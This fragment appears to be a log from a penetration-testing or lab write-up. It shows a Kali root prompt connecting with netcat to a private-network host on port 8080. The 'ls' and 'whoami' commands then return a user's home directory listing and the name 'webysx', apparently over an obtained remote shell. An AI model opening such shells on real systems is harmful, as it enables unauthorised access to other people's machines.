 root@kali:~# nc 192.168.43.13 8080
ls
code-breaking
Desktop
Docker
Documents
Downloads
get-docker.sh
image.jpg
Music
Pictures
Project
Public
snap
Templates
test
Videos
whoami
webysx